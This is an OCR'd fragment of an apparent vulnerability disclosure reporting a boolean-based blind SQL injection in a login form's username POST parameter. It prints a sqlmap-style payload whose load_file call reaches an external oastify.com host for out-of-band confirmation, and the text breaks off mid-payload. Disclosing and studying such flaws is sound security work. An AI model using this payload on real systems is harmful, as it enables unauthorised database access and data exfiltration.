
ion interacted with that domain, indicati
ng that the injected SQL query was execut
ed. The attacker can get all information 
from the system by using this vulnerabili
ty!

STATUS: HIGH- Vulnerability

[+]Payload:

```mysql

---

Parameter: username (POST)

    Type: boolean-based blind

    Title: OR boolean-based blind - WHERE 
or HAVING clause (NOT)

    Payload: username=zBuveHif'+(select l
oad_file('\\\\abpf13cdvni2r5g9hn26os0bd2j
v7m0ardf52vqk.oastify.com\\fmd'))+'' OR N
OT 6356=6356 AND 'Eocq'='Eocq&password=g7